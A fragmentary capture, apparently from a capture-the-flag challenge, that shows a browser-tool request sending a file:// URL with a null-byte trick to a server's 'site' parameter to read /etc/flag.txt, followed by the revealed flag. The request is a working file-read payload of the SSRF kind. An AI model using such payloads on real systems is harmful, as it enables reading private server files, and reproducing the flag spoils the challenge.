 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://202.112.51.184:11080/?site=file%3A%2f%2fwww.baidu.com%2fetc%2fflag.txt%2500
Split URL
Execute
Enable Post data Enable Referrer
Source Code:
file://www.baidu.com/etc/flag.txt%00/
XMAN{f1l3_pr0toc0l_1s_us3ful}